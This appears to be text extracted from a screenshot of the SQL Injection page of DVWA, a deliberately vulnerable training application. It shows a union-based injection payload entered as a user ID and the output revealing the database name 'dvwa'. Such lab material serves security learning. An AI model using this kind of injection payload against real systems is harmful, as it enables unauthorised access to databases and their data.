 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 111,database()#
First name: admin
Surname: admin
ID: 1' union select 111,database()#
First name: 111
Surname: dvwa